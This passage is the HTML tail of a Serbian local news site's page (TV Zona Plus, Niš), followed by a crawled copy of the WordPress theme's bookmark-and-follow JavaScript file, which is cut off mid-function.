c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/@TVZonaplusHD" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-tiktok  wp-block-social-link"><a href="https://www.tiktok.com/@tv.zona.plus.ni" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M16.708 0.027c1.745-0.027 3.48-0.011 5.213-0.027 0.105 2.041 0.839 4.12 2.333 5.563 1.491 1.479 3.6 2.156 5.652 2.385v5.369c-1.923-0.063-3.855-0.463-5.6-1.291-0.76-0.344-1.468-0.787-2.161-1.24-0.009 3.896 0.016 7.787-0.025 11.667-0.104 1.864-0.719 3.719-1.803 5.255-1.744 2.557-4.771 4.224-7.88 4.276-1.907 0.109-3.812-0.411-5.437-1.369-2.693-1.588-4.588-4.495-4.864-7.615-0.032-0.667-0.043-1.333-0.016-1.984 0.24-2.537 1.495-4.964 3.443-6.615 2.208-1.923 5.301-2.839 8.197-2.297 0.027 1.975-0.052 3.948-0.052 5.923-1.323-0.428-2.869-0.308-4.025 0.495-0.844 0.547-1.485 1.385-1.819 2.333-0.276 0.676-0.197 1.427-0.181 2.145 0.317 2.188 2.421 4.027 4.667 3.828 1.489-0.016 2.916-0.88 3.692-2.145 0.251-0.443 0.532-0.896 0.547-1.417 0.131-2.385 0.079-4.76 0.095-7.145 0.011-5.375-0.016-10.735 0.025-16.093z" /></svg><span class="wp-block-social-link-label screen-reader-text">TikTok</span></a></li></ul>
</div></div>			</div>
		</div>
			<div class="footer-copyright">
			<div class="rb-container edge-padding">
							<div class="bottom-footer-section">
									<a class="footer-logo" href="https://tvzonaplus.rs/" title="TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE">
						<img loading="lazy" class="logo-default" data-mode="default" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy"><img loading="lazy" class="logo-dark" data-mode="dark" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="lazy">					</a>
									<div class="footer-social-list">
						<span class="footer-social-list-title h6">Follow US</span>
						<a class="social-link-facebook" aria-label="Facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" aria-label="X" data-title="X" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter" aria-hidden="true"></i></a><a class="social-link-youtube" aria-label="YouTube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube" aria-hidden="true"></i></a>					</div>
							</div>
					<div class="copyright-inner">
				<div class="copyright">© 2025 TV Zona Plus. Sva Prava Zadrzana
</div>			</div>
					</div>
		</div>
	</div></footer>
		</div>
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
								const darkModeID = 'RubyDarkMode';
				const currentMode = yesStorage() ? (localStorage.getItem(darkModeID) || 'default') : 'default';
				const selector = currentMode === 'dark' ? '.mode-icon-dark' : '.mode-icon-default';
				const icons = document.querySelectorAll(selector);
				if (icons.length) {
					icons.forEach(icon => icon.classList.add('activated'));
				}
				
								const readingSize = yesStorage() ? sessionStorage.getItem('rubyResizerStep') || '' : '1';
				if (readingSize) {
					const body = document.querySelector('body');
					switch (readingSize) {
						case '2':
							body.classList.add('medium-entry-size');
							break;
						case '3':
							body.classList.add('big-entry-size');
							break;
					}
				}
			})();
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="text/template" id="bookmark-toggle-template">
			<i class="rbi rbi-bookmark" aria-hidden="true" data-title="Save it"></i>
			<i class="bookmarked-icon rbi rbi-bookmark-fill" aria-hidden="true" data-title="Undo Save"></i>
		</script>
		<script type="text/template" id="bookmark-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Save" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fpolicijska-uprava-nis%2F"><i class="rbi rbi-bookmark" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-ask-login-template">
			<a class="login-toggle" role="button" rel="nofollow" data-title="Sign In to Follow" href="https://tvzonaplus.rs/wp-login.php?redirect_to=https%3A%2F%2Ftvzonaplus.rs%2Fzonaplus%2Fpolicijska-uprava-nis%2F"><i class="follow-icon rbi rbi-plus" data-title="Sign In to Follow" aria-hidden="true"></i></a>
		</script>
		<script type="text/template" id="follow-toggle-template">
			<i class="follow-icon rbi rbi-plus" data-title="Follow"></i>
			<i class="followed-icon rbi rbi-bookmark-fill" data-title="Unfollow"></i>
		</script>
					<aside id="bookmark-notification" class="bookmark-notification"></aside>
			<script type="text/template" id="bookmark-notification-template">
				<div class="bookmark-notification-inner {{classes}}">
					<div class="bookmark-featured">{{image}}</div>
					<div class="bookmark-inner">
						<span class="bookmark-title h5">{{title}}</span><span class="bookmark-desc">{{description}}</span>
					</div>
				</div>
			</script>
			<script type="text/template" id="follow-notification-template">
				<div class="follow-info bookmark-notification-inner {{classes}}">
					<span class="follow-desc"><span>{{description}}</span><strong>{{name}}</strong></span>
				</div>
			</script>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide">
			<div class="logo-popup-outer">
				<div class="logo-popup">
					<div class="login-popup-header">
													<div class="logo-popup-logo">
																	<img loading="lazy" loading="lazy" decoding="async" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="" height="67" width="199" />
															</div>
													<span class="logo-popup-heading h3">Welcome Back!</span>
													<p class="logo-popup-description is-meta">Sign in to your account</p>
											</div>
					<div class="user-login-form">
						<form name="popup-form" id="popup-form" action="https://tvzonaplus.rs/wp-login.php" method="post"><div class="login-username">
				<div class="rb-login-label">Username or Email Address</div>
				<input type="text" name="log" required="required" autocomplete="username" class="input" value="" />
				</div><div class="login-password">
				<div class="rb-login-label">Password</div>
				<div class="is-relative">
				<input type="password" name="pwd" required="required" autocomplete="current-password" spellcheck="false" class="input" value="" />
				<span class="rb-password-toggle"><i class="rbi rbi-show"></i></span></div>
				</div><div class="remember-wrap"><p class="login-remember"><label class="rb-login-label"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Remember me</label></p><a class="lostpassw-link" href="https://tvzonaplus.rs/wp-login.php?action=lostpassword">Lost your password?</a></div><p class="login-submit">
				<input type="submit" name="wp-submit" class="button button-primary" value="Log In" />
				<input type="hidden" name="redirect_to" value="https://tvzonaplus.rs/zonaplus/policijska-uprava-nis/" />
			</p></form>						<div class="login-form-footer">
													</div>
					</div>
				</div>
			</div>
		</div>
	<script id="foxiz-core-js-extra">
var foxizCoreParams = {"ajaxurl":"https://tvzonaplus.rs/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode","yesPersonalized":"1","cookieDomain":"","cookiePath":"/"};
//# sourceURL=foxiz-core-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/plugins/foxiz-core/assets/core.js?ver=2.7.0" id="foxiz-core-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.waypoints.min.js?ver=3.1.1" id="jquery-waypoints-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/rbswiper.min.js?ver=6.8.4" id="rbswiper-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.mp.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.tipsy.min.js?ver=1.0" id="rb-tipsy-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/jquery.ui.totop.min.js?ver=v1.2" id="jquery-uitotop-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0" id="foxiz-personalize-js"></script>
<script id="foxiz-global-js-extra">
var foxizParams = {"sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};
var uid_tag_3925 = {"uuid":"uid_tag_3925","name":"grid_1","posts_per_page":"10","pagination":"number","entry_category":"bg-1,big","entry_meta":["avatar","author","date"],"review":"1","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","excerpt_source":"tagline","paged":"1","page_max":"11"};
//# sourceURL=foxiz-global-js-extra
</script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/global.js?ver=2.7.0" id="foxiz-global-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tvzonaplus.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tvzonaplus.rs/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-16 03:26:35 -->

--- FILE ---
content_type: text/javascript
request_url: https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/personalized.js?ver=2.7.0
body_size: 4641
content:
/**  FOXIZ_PERSONALIZE */
var FOXIZ_PERSONALIZE = (function (Module, $) {
        'use strict';

        Module.initParams = function () {

            this.yesStorage = this.isStorageAvailable();
            this.ajaxURL = typeof foxizCoreParams !== 'undefined' ? foxizCoreParams.ajaxurl || '' : '';
            this.syncTimeout = 0.5; //12 hours
            this.personalizeUID =
                (typeof FOXIZ_CORE_SCRIPT !== "undefined" && FOXIZ_CORE_SCRIPT.personalizeUID !== undefined)
                    ? FOXIZ_CORE_SCRIPT.personalizeUID
                    : 'u0';
            this._body = $('body');
            this.isProgress = false;
            this.checkPersonalize();

            this.personalizePopup = $('#bookmark-notification');
            this.yesPopup = this.personalizePopup.length || false;

            this.followPopupTemplate = $('#follow-notification-template').html();
            this.savedPopupTemplate = $('#bookmark-notification-template').html();

            if ('ask_login' === this.pesonalizeMode) {
                this.bookmarkToggleTemplate = $('#bookmark-ask-login-template').html();
                this.followToggleTemplate = $('#follow-ask-login-template').html();
            } else {
                this.bookmarkToggleTemplate = $('#bookmark-toggle-template').html();
                this.followToggleTemplate = $('#follow-toggle-template').html();
            }
        }

        Module.init = function () {

            this.initParams();

            if (FOXIZ_CORE_SCRIPT.getCookie('personalize_sync') || this.syncInterval()) {
                this.syncPersonalizeData();
            } else {
                this.syncPersonalizeLayout();
            }
            this.keepPersonalizePopup();
            this.readingListTemplate();
            this.bookmarkToggle();
            this.followCategoryToggle();
            this.followWriterToggle();
        }

        Module.getSavedKey = function (id) {
            return this.personalizeUID + '-saved-' + id;
        }

        Module.getCategoryFollowKey = function (id) {
            return this.personalizeUID + '-cat-' + id;
        }

        Module.getWriterFollowKey = function (id) {
            return this.personalizeUID + '-writer-' + id;
        }

        /**
         *
         * @returns {boolean}
         */
        Module.isStorageAvailable = function () {
            let storage;
            try {
                storage = window['localStorage'];
                storage.setItem('__rbStorageSet', 'x');
                storage.removeItem('__rbStorageSet');
                return true;
            } catch (e) {
                return false;
            }
        }

        /**
         * set localStorage
         * @param key
         * @param data
         */
        Module.setStorage = function (key, data) {
            this.yesStorage && localStorage.setItem(key, typeof data === 'string' ? data : JSON.stringify(data));
        }

        /**
         * get localStorage
         * @param key
         * @param defaultValue
         * @returns {any}
         */
        Module.getStorage = function (key, defaultValue) {
            if (!this.yesStorage) return null;
            const data = localStorage.getItem(key);
            if (data === null) return defaultValue;
            try {
                return JSON.parse(data);
            } catch (e) {
                return data;
            }
        }

        /**
         * delelte localStorage
         * @param key
         */
        Module.deleteStorage = function (key) {
            this.yesStorage && localStorage.removeItem(key);
        }

        /** Sync bookmarks for logged-in user across devices. */
        Module.syncInterval = function () {

            const isLogged = FOXIZ_CORE_SCRIPT.getCookie('u_logged');
            const syncTimeout = !FOXIZ_CORE_SCRIPT.getCookie('syncTimeout');

            return isLogged && syncTimeout;
        }

        /**
         * check checkPersonalize
         */
        Module.checkPersonalize = function () {
            this.pesonalizeMode = 'yes';
            let setting = 'all';
            const isLogged = FOXIZ_CORE_SCRIPT.getCookie('u_logged');
            if (this._body.hasClass('personalized-logged-only')) {
                setting = 'logged';
            } else if (this._body.hasClass('personalized-ask-login')) {
                setting = 'login';
            }
            if (!isLogged) {
                if ('login' === setting) {
                    this.pesonalizeMode = 'ask_login';
                } else if ('logged' === setting) {
                    this.pesonalizeMode = 'no';
                }
            }
        };

        /** saved a post */
        Module.bookmarkToggle = function () {

            const self = this;
            self._body.on('click', '.bookmark-trigger', function (e) {

                e.preventDefault();
                e.stopPropagation();

                const target = $(this);
                const pid = target.data('pid');

                if (!pid || self.isProgress) {
                    return false;
                }

                self.isProgress = true;
                clearTimeout(self.personalizeTimeout);
                target.addClass('in-progress');

                const storageKey = self.getSavedKey(pid);
                let savedPopupTemplate = self.savedPopupTemplate;

                let type = 'save';
                if (target.hasClass('bookmarked')) {
                    type = 'remove';
                }

                $.ajax({
                    type: 'POST',
                    url: self.ajaxURL,
                    data: {
                        action: 'rbbookmark',
                        pid: pid,
                        type: type,
                        uuid: self.personalizeUID
                    },

                    success: function (response) {

                        response = JSON.parse(JSON.stringify(response));
                        if ('save' === type) {
                            $('.bookmark-trigger[data-pid=' + pid + ']').css('opacity', 0).addClass('bookmarked').animate({opacity: 1}, 250);
                            self.setStorage(storageKey, '1');
                            if (self.yesPopup) {
                                savedPopupTemplate = savedPopupTemplate.replace('{{classes}}', 'added');
                            }
                        } else {
                            $('.bookmark-trigger[data-pid=' + pid + ']').css('opacity', 0).removeClass('bookmarked').animate({opacity: 1}, 250);
                            self.deleteStorage(storageKey);
                            if (self.yesPopup) {
                                savedPopupTemplate = savedPopupTemplate.replace('{{classes}}', 'removed');
                            }
                        }

                        target.removeClass('in-progress');
                        self.isProgress = false;

                        if (self.yesPopup) {
                            savedPopupTemplate = savedPopupTemplate
                                .replace('{{image}}', response.image)
                                .replace('{{title}}', response.title)
                                .replace('{{description}}', response.description);

                            clearTimeout(self.personalizeTimeout);
                            self.personalizePopup.empty();
                            self.personalizePopup.append(savedPopupTemplate);
                            self.personalizePopup.fadeIn(300);

                            self.personalizeTimeout = setTimeout(function () {
                                self.personalizePopup.fadeOut(600);
                            }, 2000);
                        }
                    }
                });
            });
        }

        /** follow category */
        Module.followCategoryToggle = function () {

            if ('no' === this.pesonalizeMode) {
                return;
            }

            const self = this;
            self._body.on('click', '.follow-trigger[data-cid]', function (e) {

                e.preventDefault();
                e.stopPropagation();

                var target = $(this);
                var cid = target.data('cid');

                if (!cid || self.isProgress) {
                    return false;
                }

                self.isProgress = true;
                clearTimeout(self.personalizeTimeout);
                target.addClass('in-progress');

                const storageKey = self.getCategoryFollowKey(cid);
                let followPopupTemplate = self.followPopupTemplate;
                const catName = target.data('name');

                let type = 'follow';
                if (target.hasClass('followed')) {
                    type = 'unfollow';
                }

                $.ajax({
                    type: 'POST',
                    url: self.ajaxURL,
                    data: {
                        uuid: self.personalizeUID,
                        action: 'rb_follow_category',
                        cid: cid,
                        type: type,
                    },
                    success: function (response) {
                        response = JSON.parse(JSON.stringify(response));
                        if ('follow' === type) {
                            $('.follow-trigger[data-cid=' + cid + ']').css('opacity', 0).addClass('followed').animate({opacity: 1}, 150);
                            self.setStorage(storageKey, '1');
                            if (self.yesPopup) {
                                followPopupTemplate = followPopupTemplate.replace('{{classes}}', 'added');
                            }
                        } else {
                            $('.follow-trigger[data-cid=' + cid + ']').css('opacity', 0).removeClass('followed').animate({opacity: 1}, 150);
                            self.deleteStorage(storageKey);
                            if (self.yesPopup) {
                                followPopupTemplate = followPopupTemplate.replace('{{classes}}', 'removed');
                            }
                        }

                        target.removeClass('in-progress');
                        self.isProgress = false;

                        if (self.yesPopup) {
                            followPopupTemplate = followPopupTemplate
                                .replace('{{description}}', response.description)
                                .replace('{{name}}', catName);

                            clearTimeout(self.personalizeTimeout);
                            self.personalizePopup.empty();
                            self.personalizePopup.append(followPopupTemplate);
                            self.personalizePopup.fadeIn(300);
                            self.personalizeTimeout = setTimeout(function () {
                                self.personalizePopup.fadeOut(600);
                            }, 2000);
                        }
                    }
                });
            });
        }

        /** follow writer */
        Module.followWriterToggle = function () {

            if ('no' === this.pesonalizeMode) {
                return;
            }

            const self = this;
            self._body.on('click', '.follow-trigger[data-uid]', function (e) {

                e.preventDefault();
                e.stopPropagation();

                var target = $(this);
                var uid = target.data('uid');

                if (!uid || self.isProgress) {
                    return false;
                }

                self.isProgress = true;
                clearTimeout(self.personalizeTimeout);
                target.addClass('in-progress');

                const storageKey = self.getWriterFollowKey(uid);
                let followPopupTemplate = self.followPopupTemplate;
                const authName = target.data('name');

                let type = 'follow';
                if (target.hasClass('followed')) {
                    type = 'unfollow';
                }

                $.ajax({
                    type: 'POST',
                    url: self.ajaxURL,
                    data: {
                        uuid: self.personalizeUID,
                        action: 'rb_follow_writer',
                        uid: uid,
                        type: type,
                    },
                    success: function (response) {

                        response = JSON.parse(JSON.stringify(response));

                        if ('follow' === type) {
                            $('.follow-trigger[data-uid=' + uid + ']').css('opacity', 0).addClass('followed').animate({opacity: 1}, 150);
                            self.setStorage(storageKey, '1');
                            if (self.yesPopup) {
                                followPopupTemplate = followPopupTemplate.replace('{{classes}}', 'added');
                            }
                        } else {
                            $('.follow-trigger[data-uid=' + uid + ']').css('opacity', 0).removeClass('followed').animate({opacity: 1}, 150);
                            self.deleteStorage(storageKey);
                            if (self.yesPopup) {
                                followPopupTemplate = followPopupTemplate.replace('{{classes}}', 'removed');
                            }
                        }

                        target.removeClass('in-progress');
                        self.isProgress = false;

                        if (self.yesPopup) {
                            followPopupTemplate = followPopupTemplate
                                .replace('{{description}}', response.description)
                                .replace('{{name}}', authName);

                            clearTimeout(self.personalizeTimeout);
                            self.personalizePopup.empty();
                            self.personalizePopup.append(followPopupTemplate);
                            self.personalizePopup.fadeIn(300);
                            self.personalizeTimeout = setTimeout(function () {
                                self.personalizePopup.fadeOut(600);
                            }, 2000);
                        }
                    }
                });
            });
        }

        /** keep notification */
        Module.keepPersonalizePopup = function () {

            const self = this;
            if (self.personalizePopup.length > 0) {
                self.personalizePopup.on({
                    mouseenter: function () {
                        clearTimeout(self.personalizeTimeout);
                    },
                    mouseleave: function () {
                        self.personalizeTimeout = setTimeout(function () {
                            self.personalizePopup.fadeOut(600);
                        }, 1200);
                    }
                });
            }
        }

        /** sync layouts */
        Module.syncPersonalizeLayout = function () {

            if ('no' === this.pesonalizeMode) {
                return;
            }

            this.isProgress = true;
            this.syncLayoutBookmarks();
            this.syncLayoutCategories();
            this.syncLayoutWitters();
            this.isProgress = false;
        }

        Module.syncLayoutBookmarks = function () {

            const self = this;
            const bookmarks = document.querySelectorAll('.rb-bookmark[data-pid]');

            bookmarks.forEach((bookmark) => {
                if (bookmark.classList.contains('loaded')) {
                    return;
                }
                bookmark.insertAdjacentHTML('beforeend', self.bookmarkToggleTemplate);
                if ('yes' === self.pesonalizeMode) {
                    const storageKey = self.getSavedKey(bookmark.getAttribute('data-pid'));
                    const bookmarked = self.getStorage(storageKey) == 1;
                    if (bookmarked) {
                        bookmark.classList.add('bookmarked');
                    } else {
                        bookmark.classList.remove('bookmarked');
                    }
                } else {
                    bookmark.classList.remove('bookmark-trigger');
                }
                bookmark.classList.add('loaded');
            });
        }

        Module.syncLayoutCategories = function () {

            const self = this;
            const catFollows = document.querySelectorAll('.rb-follow[data-cid]');

            catFollows.forEach((cat) => {
                if (cat.classList.contains('loaded')) {
                    return;
                }
                cat.insertAdjacentHTML('beforeend', self.followToggleTemplate);
                if ('yes' === self.pesonalizeMode) {
                    const storageKey = self.getCategoryFollowKey(cat.getAttribute('data-cid'));
                    const bookmarked = self.getStorage(storageKey) == 1;
                    if (bookmarked) {
                        cat.classList.add('followed');
                    } else {
                        cat.classList.remove('followed');
                    }
                } else {
                    cat.classList.remove('follow-trigger');
                }
                cat.classList.add('loaded');
            });
        }

        Module.syncLayoutWitters = function () {

            const self = this;
            const writerFollows = document.querySelectorAll('.rb-follow[data-uid]');

            writerFollows.forEach((writer) => {
                if (writer.classList.contains('loaded')) {
                    return;
                }
                writer.insertAdjacentHTML('beforeend', self.followToggleTemplate);
                if ('yes' === self.pesonalizeMode) {
                    const storageKey = self.getWriterFollowKey(writer.getAttribute('data-uid'));
                    const bookmarked = self.getStorage(storageKey) == 1;
                    if (bookmarked) {
                        writer.classList.add('followed');
                    } else {
                        writer.classList.remove('followed');
                    }
                } else {
                    writer.classList.remove('follow-trigger');
                }
                writer.classList.add('loaded');
            });
        }

        Module.syncPersonalizeData = function () {

            const self = this;
            const blankSavedKey = self.getSavedKey('');
            const blankCatKey = self.getCategoryFollowKey('');
            const blankWriterKey = self.getWriterFollowKey('');
            let i, id;

            FOXIZ_CORE_SCRIPT.setCookie('personalize_sync', '');
            FOXIZ_CORE_SCRIPT.setCookie('syncTimeout', '1', self.syncTimeout);

            $.ajax({
                type: 'POST',
                url: self.ajaxURL,
                data: {
                    action: 'rbpersonalizedata',
                },
                success: function (response) {
                    response = JSON.parse(JSON.stringify(response));

                    if (self.yesStorage) {
                        for (i = 0; i < localStorage.length; i++) {
                            var key = localStorage.key(i);
                            if (key.includes(blankSavedKey) || key.includes(blankCatKey) || key.includes(blankWriterKey)) {
                                self.deleteStorage(key);
                            }
                        }

                        if (response.bookmarks && response.bookmarks.length > 0) {
                            for (i = 0; i < response.bookmarks.length; i++) {
                                id = response.bookmarks[i];
                                self.setStorage(self.getSavedKey(id), '1');
                            }
                        }

                        if (response.categories && response.categories.length > 0) {
                            for (i = 0; i < response.categories.length; i++) {
                                id = response.categories[i];
                                self.setStorage(self.getCategoryFollowKey(id), '1');
                            }
                        }

                        if (response.writers && response.writers.length > 0) {
                            for (i = 0; i < response.writers.length; i++) {
                                id = response.writers[i];
                                self.setStorage(self.getWriterFollowKey(id), '1');
                            }
                        }
                    }
                    self.isProgress = false;
                    self.syncPersonalizeLayout();
                }
            });
        }

        /** for reading list template  */
        Module.readingListTemplate = function () {

            const self = this;
            const mySaved = $('#my-saved');
            const myCategories = $('#my-categories');
            const myWriters = $('#my-writers');
            const myRecommended = $('#my-recommended');

            if (mySaved.length < 1) {
                return false;
            }
            self.isProgress = true;
            $.ajax({
                type: 'POST',
                url: self.ajaxURL,
                data: {
                    action: 'rbreadinglist'
                },
                success: function (response) {

                    response = JSON.parse(JSON.stringify(response));

                    if ('no' === self.pesonalizeMode) {
                        mySaved.hide().html(response.saved).fadeIn(250);
                        $(".interest-section").remove();
                        $("#my-recommended").remove();
                        return false;
                    } else {
                        mySaved.hide().html(response.saved).fadeIn(250);
                    }

                    if (myCategories.length > 0) {
